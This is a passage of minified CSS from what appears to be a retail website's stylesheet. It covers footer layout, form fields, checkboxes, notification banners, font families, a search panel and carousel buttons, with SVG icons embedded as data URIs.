0}.menu-container svg{fill:#a3a3a3;padding:0.2rem;position:absolute;right:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease;transition:all .3s ease}.menu-container svg.rotate{fill:#000;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.desktop .footer-top{max-width:192rem;margin:0 auto}.desktop .menu-container{max-width:21rem}.footer-middle .footer-middle-section-wrapper,.footer-middle .footer-middle-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.footer-middle .footer-middle-section-wrapper{padding:3rem 3rem 6rem}.footer-middle h2.footer-middle-title{font-weight:700;padding:0 0 0.8rem}.footer-middle .footer-middle-copy-wrapper p{font-size:1.2rem;margin-bottom:0.8rem;max-width:25rem}.footer-middle .footer-middle-links a:first-child{margin-right:1.5rem}.footer-middle .footer-middle-icons svg{margin-right:3rem}.cookie-hint-asset{background-color:#000;bottom:0;color:#fff;left:22rem;padding:1.5rem 4rem 1.5rem 1.5rem;position:fixed;right:10rem;z-index:10}.cookie-hint-asset a{color:#fff;text-decoration:underline;display:inline-block}.cookie-hint-asset svg{fill:#fff;position:absolute;right:1.4rem;top:1.4rem;width:1.4rem}@media (min-width:1200px){footer .footer-content li{padding-bottom:0.5rem}footer .footer-link{padding:0.8rem 0 1rem}}@media (max-width:1199.98px){.footer-middle .footer-middle-section-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:3rem 3rem 4rem}.footer-middle .footer-middle-icons svg{margin-right:0;margin-bottom:2rem}.footer-middle .footer-middle-copy-wrapper,.footer-middle .footer-middle-icons{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-middle .footer-middle-copy-wrapper p{max-width:unset}.footer-middle .footer-middle-title{border:none}.cookie-hint-asset{right:8rem}}@media (max-width:991.98px){.footer-content-wrapper,.footer-end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-help-links,footer h2{border-bottom:1px solid #a3a3a3;line-height:1.3;padding:1.6rem 0}footer .country-payment-options,footer .footer-help-links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .footer-help-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .footer-help-links .zendesk-footer-help{padding-bottom:0}footer .footer-help-links .zendesk-footer-help span{padding:0.6rem 2rem 0.5rem;margin-right:2rem}footer .footer-help-links .footer-whatsapp{margin-top:0}footer .footer-help-links .footer-whatsapp iframe,footer .footer-help-links .zendesk-footer-help span{width:23rem}.footer-top{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-bottom:0;padding-bottom:0}.footer-top .footer-content{margin-bottom:0;margin-top:0}.footer-top .footer-content.active{margin-top:1.5rem}.footer-middle{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-bottom:3rem}.footer-middle .footer-middle-links a:first-child{margin-right:1.5rem}.footer-bottom{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border-top:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:1.5rem 0 0}.footer-bottom .col-12:last-child ul{margin-bottom:0}.footer-bottom .footer-bottom-section-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.footer-bottom .footer-bottom-section-2{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer-bottom .footer-bottom-section-3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-end{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.menu-container{margin-bottom:0;padding-right:0}.newsletter-container{padding-bottom:0!important}.cookie-hint-asset{right:0;left:0}}@media (max-width:768.98px){.footer-middle .footer-middle-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-middle .footer-middle-section-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:2rem 0}.footer-middle .footer-middle-copy-wrapper,.footer-middle .footer-middle-icons{text-align:left;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.footer-middle .footer-middle-icons svg{margin-right:3rem;margin-bottom:0;width:4.4rem}footer .social-icons{border-top:1px solid #a3a3a3;padding:3rem;margin-bottom:0}.footer-bottom-section-3{display:none}}@media (max-width:543.98px){footer .footer-help-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .footer-help-links .zendesk-footer-help span{margin-right:0}footer .footer-help-links .footer-whatsapp{margin-top:2rem}footer .country-payment-options{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .payment-logo-container{padding-top:1.5rem}footer .payment-logo-container .pament-logo:first-child{padding-left:0}}textarea{background:transparent;resize:none}.input-group{position:static}.input-group .input-group-append{-webkit-box-flex:0.5;-ms-flex:0.5;flex:0.5;z-index:0}.input-group .input-group-append button{line-height:unset}.input-group>.input-group-append:not(:last-child)>.btn{border-bottom-right-radius:5rem;border-top-right-radius:5rem}.form-group.required .form-control-label:before{color:#000;content:"*";position:absolute;right:-0.7rem}.form-group label{cursor:text;font-size:1.6rem;font-weight:400;padding:0.6rem 0;position:absolute;top:1.5rem;-webkit-transition:all .25s ease;transition:all .25s ease}.form-group:not(.form-check){margin-bottom:1.5rem;padding-top:1.5rem;position:relative}.form-group:not(.form-check).focussed label{bottom:auto;font-size:1.2rem;padding:0;top:0}.form-group:not(.form-check).focussed label:before{display:none}.form-group.custom-control.custom-checkbox,.form-group.custom-control.custom-radio{margin-top:1.5rem;padding-top:0}.form-group.custom-control.custom-checkbox label,.form-group.custom-control.custom-radio label{cursor:pointer;position:relative;top:0}.form-group.privacypolicy label{font-size:1.4rem}.form-group.add-to-email-list{margin-bottom:1rem}@media (min-width:769px){.form-group.add-to-email-list{margin-bottom:0.8rem}}.form-group .validator.validator-email.validation-no .feedback,.form-group .validator.validator-email.validation-yes .feedback{display:none}.add-to-email-list-description{font-size:1rem;line-height:1.3rem;letter-spacing:0;color:#707070}@media (min-width:769px){.add-to-email-list-description{font-size:1.1rem}}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;border-bottom:0.2rem solid #000;border-radius:0;color:#000;z-index:1}.form-control,.form-control-plaintext{font-size:1.6rem;height:3.8rem;padding:0.6rem 0;position:relative}.form-control-plaintext{color:#a3a3a3}.form-control-plaintext:focus{outline:none}.form-control::-webkit-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::-moz-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-moz-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-ms-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-ms-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:focus{background-color:transparent;border-color:#006eff;-webkit-box-shadow:none;box-shadow:none;outline:none}.form-control:focus::-webkit-input-placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-moz-placeholder{font-size:1.6rem;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-ms-input-placeholder{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-webkit-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-moz-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control.is-invalid:focus,.form-control.is-valid:focus{-webkit-box-shadow:none;box-shadow:none}.form-control:disabled,.form-control[readonly]{background-color:transparent}select.form-control{color:#000;cursor:pointer}.custom-select-box select{overflow:hidden;padding-right:3.2rem;position:relative;text-overflow:ellipsis;white-space:nowrap;z-index:1}.custom-select-box:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.414' height='12.121'%3E%3Cpath data-name='Path 1' d='M.707.707l10 10 10-10' fill='none' stroke='%23000' stroke-width='2'/%3E%3C/svg%3E");background-size:100% 100%;content:"";display:block;height:1rem;position:absolute;right:1px;top:2.8rem;-webkit-transition:all .25s ease;transition:all .25s ease;width:2rem}.custom-control{margin-bottom:1.5rem;padding-left:3.8rem!important;padding-top:1.5rem}.custom-control label{font-size:1.4rem}.custom-checkbox .custom-control-label:after,.custom-checkbox .custom-control-label:before,.custom-radio .custom-control-label:after,.custom-radio .custom-control-label:before{cursor:pointer;height:2.8rem;left:-3.8rem;width:2.8rem}.custom-checkbox .custom-control-label:before,.custom-radio .custom-control-label:before{background:none;border:0.2rem solid #000}.custom-checkbox .custom-control-label:after,.custom-checkbox .custom-control-label:before{border-radius:0.4rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.892' height='12.915'%3E%3Cpath d='M.707 6.816L5.391 11.5 16.184.707' fill='none' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");background-position:50%;background-size:50%}.custom-radio .custom-control-label:after,.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background:#fff;border-radius:50%;height:1rem;margin:0.9rem;width:1rem}.custom-control-input:checked~.custom-control-label:before{background-color:#4f0341;border-color:transparent}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#006eff;-webkit-box-shadow:none;box-shadow:none}small.form-text{color:#a3a3a3;margin-top:0.5rem}.form-control.is-invalid{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.557' height='15.557'%3E%3Cpath d='M7.778 7.778L.707 14.849l7.071-7.071L.707.707l7.071 7.071L14.849.707 7.778 7.778l7.071 7.071z' fill='none' stroke='%23ed1557' stroke-width='2'/%3E%3C/svg%3E");background-size:1.4rem 1.4rem;border-color:#e51050}.form-control.is-invalid:focus{border-color:#e51050}select.form-control.is-invalid{background-image:none}.invalid-feedback{color:#e51050}.form-control.is-valid{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.892' height='12.915'%3E%3Cpath d='M.707 6.816L5.391 11.5 16.184.707' fill='none' stroke='%232e8463' stroke-width='2'/%3E%3C/svg%3E");background-size:1.6rem 1.2rem;border-color:#2e8463}.form-control.is-valid:focus{border-color:#2e8463}select.form-control.is-valid{background-image:none}.valid-feedback{color:#2e8463}body .form-group.required .form-control-label:before{color:#000}.form-group.custom-control.checkbox-switch{padding-left:6.6rem!important}.form-group.custom-control.checkbox-switch .custom-control-checkbox-label:before{border:0.2rem solid #000;border-radius:2.8rem;content:"";display:block;height:2.8rem;left:-6.8rem;position:absolute;top:0.15rem;width:5.6rem}.form-group.custom-control.checkbox-switch .custom-control-checkbox-label:after{background:#fff;background-color:#000;border-radius:2rem;content:"";height:2rem;left:-6.4rem;position:absolute;top:0.6rem;-webkit-transition:.25s;transition:.25s;width:2rem}.form-group.custom-control.checkbox-switch input:checked+.custom-control-checkbox-label:before{background-color:#4f0341;border:0.2rem solid #4f0341}.form-group.custom-control.checkbox-switch input:checked+.custom-control-checkbox-label:after{background-color:#fff;left:-1.6rem;-webkit-transform:translateX(-100%);transform:translateX(-100%)}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 100rem transparent inset;box-shadow:inset 0 0 0 100rem transparent;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;-webkit-transition-delay:3600s;transition-delay:3600s}.form-group.search-for-address{position:relative}.form-group.search-for-address:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cpath d='M19.97 18.54a11.3 11.3 0 10-1.41 1.42L25.58 27 27 25.57zm-8.68 2.07a9.3 9.3 0 119.29-9.3 9.3 9.3 0 01-9.29 9.3z'/%3E%3C/svg%3E");background-size:2rem;content:"";display:block;height:2rem;position:absolute;right:0.6rem;top:2.2rem;width:2rem}.form-control.seachAddress,.form-control.searchForAddress,.form-control.searchForBillingAddress,.form-control.searchForShippingAddress{padding-right:3rem}.form-control.seachAddress.is-valid,.form-control.searchForAddress.is-valid,.form-control.searchForBillingAddress.is-valid,.form-control.searchForShippingAddress.is-valid{background-image:none}@media (max-width:543.98px){.form-group.custom-radio label{font-size:1.4rem}}.cart-gift-message-text-wrapper,.gift-message-text-wrapper{margin-top:2rem}.cart-gift-message-text-wrapper .gift-message-error-label,.gift-message-text-wrapper .gift-message-error-label{display:none}.cart-gift-message-text-wrapper .gift-message-text,.gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.cart-gift-message-text-wrapper.hide,.gift-message-text-wrapper.hide{display:none}.cart-gift-message-text-wrapper.is-invalid .gift-message-text,.gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.cart-gift-message-text-wrapper.is-invalid .gift-message-text:focus,.gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.cart-gift-message-text-wrapper.is-invalid .gift-message-error-label,.gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.gift-card-error-wrapper .gift-card-text-error{color:#e51050;display:none;font-size:1.4rem;padding:0 0 0.7rem}.eye-icon{display:none;opacity:0;visibility:hidden;width:3.8rem;height:3.8rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='8.919'%3E%3Cpath data-name='Path 131' d='M7.035 6.966a2.508 2.508 0 112.494-2.508 2.5 2.5 0 01-2.494 2.508m0-3.9a1.393 1.393 0 101.386 1.393 1.39 1.39 0 00-1.386-1.393'/%3E%3Cpath data-name='Path 132' d='M7.006 8.919H7C2.606 8.912.258 4.9.16 4.733L0 4.454l.16-.279C.258 4.005 2.608 0 7 0s6.745 4 6.843 4.175l.16.279-.159.279c-.1.171-2.45 4.186-6.834 4.186M1.3 4.454C1.889 5.3 3.878 7.8 7 7.8h.008c3.128 0 5.109-2.5 5.693-3.348-.587-.849-2.581-3.341-5.7-3.341S1.889 3.606 1.3 4.454'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2rem;position:absolute;top:1.5rem;right:2.5rem;z-index:1;cursor:pointer}.eye-icon.is-visible{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11.136'%3E%3Cpath data-name='Path 130' d='M13.843 5.268a9.743 9.743 0 00-2.788-2.905L12.588.828 11.76 0 10 1.762a7 7 0 00-3-.671C2.608 1.091.257 5.1.158 5.268L0 5.548l.158.28a9.864 9.864 0 002.829 2.945l-1.54 1.54.828.823 1.773-1.773a6.972 6.972 0 002.946.648h.012c4.387 0 6.737-4.013 6.837-4.182L14 5.548zM3.809 7.951A8.757 8.757 0 011.3 5.548C1.89 4.7 3.879 2.2 7 2.2a5.861 5.861 0 012.147.408l-.805.805a2.441 2.441 0 00-1.307-.373 2.5 2.5 0 00-2.129 3.814zm4.614-2.4a1.393 1.393 0 01-1.388 1.397 1.291 1.291 0 01-.478-.088l1.779-1.785a1.291 1.291 0 01.087.478m-2.777 0a1.393 1.393 0 011.389-1.394 1.291 1.291 0 01.478.088L5.734 6.026a1.283 1.283 0 01-.087-.472M7.006 8.9H7a5.689 5.689 0 01-2.088-.4l.817-.811a2.441 2.441 0 001.307.373A2.492 2.492 0 008.8 7.327a2.555 2.555 0 00.735-1.773 2.468 2.468 0 00-.368-1.3l1.079-1.079A8.868 8.868 0 0112.7 5.548C12.116 6.4 10.133 8.9 7.006 8.9'/%3E%3C/svg%3E")}.has-val+.eye-icon{display:block;opacity:1;visibility:visible}#form-password-error__change-password-form__custom-ui ul,#form-password-error__order-confirm__custom-ui ul,#form-password-error__register-form__custom-ui ul,#form-password-error__reset-form__custom-ui ul{margin:0;padding:0.5rem 0 0;white-space:nowrap;list-style-type:none}#form-password-error__change-password-form__custom-ui ul li,#form-password-error__order-confirm__custom-ui ul li,#form-password-error__register-form__custom-ui ul li,#form-password-error__reset-form__custom-ui ul li{padding-left:1.5rem;position:relative}#form-password-error__change-password-form__custom-ui ul li:before,#form-password-error__order-confirm__custom-ui ul li:before,#form-password-error__register-form__custom-ui ul li:before,#form-password-error__reset-form__custom-ui ul li:before{display:block;content:"";position:absolute;top:0.2rem;left:0;background-image:url(../../images/close-icon-small-red.svg);width:1rem;height:1rem;background-repeat:no-repeat}#form-password-error__change-password-form__custom-ui ul li.valid-rule,#form-password-error__order-confirm__custom-ui ul li.valid-rule,#form-password-error__register-form__custom-ui ul li.valid-rule,#form-password-error__reset-form__custom-ui ul li.valid-rule{color:#2e8463}#form-password-error__change-password-form__custom-ui ul li.valid-rule:before,#form-password-error__order-confirm__custom-ui ul li.valid-rule:before,#form-password-error__register-form__custom-ui ul li.valid-rule:before,#form-password-error__reset-form__custom-ui ul li.valid-rule:before{background-image:url(../../images/tick-icon-small-green.svg)}.alert-danger a{color:#6a0000;text-decoration:underline}.alert-danger a:hover{text-decoration:none}.geolocation-notification-container,.notification-container,.update-address-notification-container,body .add-to-wishlist-messages,body .remove-from-wishlist-messages{position:fixed;top:9.8rem;-webkit-transition:all .3s ease;transition:all .3s ease;left:0;right:0;-webkit-transform:none;transform:none}@media (min-width:992px) and (max-width:1440px){.geolocation-notification-container,.notification-container,.update-address-notification-container,body .add-to-wishlist-messages,body .remove-from-wishlist-messages{top:7.8rem}}.geolocation-notification-container.show,.notification-container.show,.update-address-notification-container.show,body .add-to-wishlist-messages.show,body .remove-from-wishlist-messages.show{display:block}.app-tray-notification-container{position:absolute;top:8.2rem;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:none;transform:none;width:100%}.app-tray-notification-container.show{display:block}body .add-to-wishlist-messages,body .remove-from-wishlist-messages{z-index:9999}body .add-to-wishlist-messages .alert-success,body .remove-from-wishlist-messages .alert-success{background-color:#2e8463}body .add-to-wishlist-messages .alert-danger,body .remove-from-wishlist-messages .alert-danger{background-color:#e51050}body .add-to-wishlist-messages .alert-danger,body .add-to-wishlist-messages .alert-success,body .remove-from-wishlist-messages .alert-danger,body .remove-from-wishlist-messages .alert-success{color:#fff}.app-tray-notification-container,.geolocation-notification-container,.notification-container,.update-address-notification-container{margin-top:-6rem;display:none;z-index:100}.app-tray-notification-container.is-checkout,.geolocation-notification-container.is-checkout,.notification-container.is-checkout,.update-address-notification-container.is-checkout{left:0;right:0;top:5.5rem;position:absolute}@media only screen and (min-width:992px) and (max-width:1440px){.app-tray-notification-container.is-checkout,.geolocation-notification-container.is-checkout,.notification-container.is-checkout,.update-address-notification-container.is-checkout{top:5rem!important}}.app-tray-notification-container.is-checkout-fixed,.geolocation-notification-container.is-checkout-fixed,.notification-container.is-checkout-fixed,.update-address-notification-container.is-checkout-fixed{position:fixed}@media only screen and (min-width:992px) and (max-width:1440px){.app-tray-notification-container.is-checkout-fixed,.geolocation-notification-container.is-checkout-fixed,.notification-container.is-checkout-fixed,.update-address-notification-container.is-checkout-fixed{top:5rem!important}}.app-tray-notification-container.active,.geolocation-notification-container.active,.notification-container.active,.update-address-notification-container.active{margin-top:0;display:block}.app-tray-notification-container.fade-out,.geolocation-notification-container.fade-out,.notification-container.fade-out,.update-address-notification-container.fade-out{display:none}.app-tray-notification-container .notification,.geolocation-notification-container .notification,.notification-container .notification,.update-address-notification-container .notification{padding:2rem 4rem;position:relative}.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.notification-container .notification span,.update-address-notification-container .notification span{color:#fff;font-size:1.4rem;letter-spacing:0}.app-tray-notification-container .notification .close-icon,.geolocation-notification-container .notification .close-icon,.notification-container .notification .close-icon,.update-address-notification-container .notification .close-icon{position:absolute;top:50%;right:1.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);fill:#fff}.app-tray-notification-container .notification.success,.geolocation-notification-container .notification.success,.notification-container .notification.success,.update-address-notification-container .notification.success{background-color:#2e8463}.app-tray-notification-container .notification.error,.geolocation-notification-container .notification.error,.notification-container .notification.error,.update-address-notification-container .notification.error{background-color:#e51050}.geolocation-notification-container,.update-address-notification-container{left:0;right:0}body .add-to-wishlist-alert,body .remove-from-wishlist-alert{display:none;-webkit-box-shadow:none;box-shadow:none;padding:2rem 4rem}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip:before,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip:before,.portrait-medium{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.search-panel .search-field::-webkit-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field::-moz-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field:-ms-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field::-ms-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-light,.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name,.modal.quick-view .right-pane-content .next-day-message,.modal.quick-view .right-pane-content .pdp-call-out-message span,.notification-container .notification span,.ot-sdk-container #onetrust-policy #onetrust-policy-text,.search-panel .search-field:-ms-input-placeholder,.update-address-notification-container .notification span,body{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-light,.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name,.modal.quick-view .right-pane-content .next-day-message,.modal.quick-view .right-pane-content .pdp-call-out-message span,.notification-container .notification span,.ot-sdk-container #onetrust-policy #onetrust-policy-text,.search-panel .search-field::placeholder,.update-address-notification-container .notification span,body{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}#ot-pc-content .ot-grp-desc,.akzidenz-grotesk-pro-regular,.form-group.add-to-email-list label,.form-group.privacypolicy label,.mmLink,.modal.quick-view .right-pane-content .pdp-call-out-message a,.product-tile-container .totalColors,.search-panel .item,.sitewide-message span,body .action-link,body .inverse-link,input,label,p a,textarea{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}#crl8-category-square-grid div[role=list]+button,#crl8-homepage-square-grid div[role=list]+button,#crl8-product-square-grid div[role=list]+button,#ot-pc-content .ot-tab-list .category-menu-switch-handler,.akzidenz-grotesk-pro-extended,.app-tray-auth .app-tray-customer-menu,.app-tray-auth h2.title,.breadcrumb,.btn,.modal.quick-view .modal-footer .bonus-product-brand,.modal.quick-view .modal-header span,.nav-link,.ot-pc-footer .ot-btn-container #accept-recommended-btn-handler,.ot-pc-header .ot-title-cntr #ot-pc-title,.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler,.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler,.panel-title h2,.product-images .product-badge,.product-line-item .line-item-brand,.product-tile-container .image-container-video.play-icon-active a:after,.product-tile .product-badge,.search-tile .line-item-brand,.service-message,.sub-nav-link,footer h2{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.modal-edit-cart-product .prices .sales .value,.modal.quick-view .right-pane-content .prices .sales .value,.modal.quick-view .right-pane-content .product-loyalty-points-value b,.product-line-item .item-attributes-footer-price,.product-tile-container .price .sales .value,.search-tile .item-attributes-footer-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular,.not-found-page h1.page-title{font-family:Lasenby Sans regular,serif;font-weight:600}.search-panel .search-header{background:#f9f9f9;margin:0 -3rem;padding:0 3rem 3rem;position:-webkit-sticky;position:sticky;top:0;z-index:1}.search-panel .search-tile{padding:0}.search-panel .panel-body{padding-top:0}.search-panel .panel-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.search-panel .input-container{position:relative}.search-panel .suggestions-wrapper{padding:0 1.5rem}@media (min-width:769px) and (max-width:991.98px){.search-panel .suggestions-wrapper{padding:0 6.4rem}}.search-panel .search-field{border:none;font-size:3.6rem;height:4.8rem;text-transform:capitalize}.search-panel .search-field::-webkit-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::-moz-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field:-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field:-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .suggestions-alternate-keywords-do-you-mean{color:#a3a3a3;font-size:1.2rem;letter-spacing:0;text-transform:none}.search-panel .suggestions-alternate-keywords-do-you-mean .term{color:#000}.search-panel .suggestion-title{border-top:1px solid #a3a3a3;font-size:1.2rem;padding-left:0;padding-top:3rem}.search-panel .suggestion-title.products-title{margin-bottom:1.9rem}.search-panel .header:first-child .suggestion-title{border-top:none}.search-panel .reset-button{background:none;border:none;position:absolute;right:0;top:1.9rem}.search-panel .reset-button,.search-panel .search-terms-url{color:#a3a3a3;font-size:1.1rem;letter-spacing:1px;text-transform:uppercase}.search-panel .search-terms-url{margin:2.5rem 0 3rem;width:100%}.search-panel .reset-button:hover,.search-panel .search-terms-url:hover{text-decoration:underline}.search-panel .close-icon{position:absolute;right:3rem}.search-panel .item{padding-left:0}.search-panel .no-results{color:#a3a3a3;font-size:1.1rem;margin-top:0.5rem}.search-panel .card{border:none;padding-left:1.5rem}.search-panel .category-url{width:100%}.search-panel .category-items{padding-top:1.5rem}.search-panel .brand-items .item,.search-panel .category-items .item,.search-panel .content-items .item,.search-panel .popular-items .item,.search-panel .recent-items .item{padding-top:1rem;width:100%}.search-panel .brand-items .item a,.search-panel .category-items .item a,.search-panel .content-items .item a,.search-panel .popular-items .item a,.search-panel .recent-items .item a{font-size:1.4rem}.search-panel .brand-items .item:last-child,.search-panel .category-items .item:last-child,.search-panel .content-items .item:last-child,.search-panel .popular-items .item:last-child,.search-panel .recent-items .item:last-child{padding-bottom:3.6rem}.swiper-container{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:0;-webkit-transition:all 1s ease;transition:all 1s ease;visibility:hidden;z-index:0;margin:0}.swiper-container.swiper-container-initialized{opacity:1;visibility:visible}.swiper-button-next{right:0}.swiper-button-next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="right-arrow" 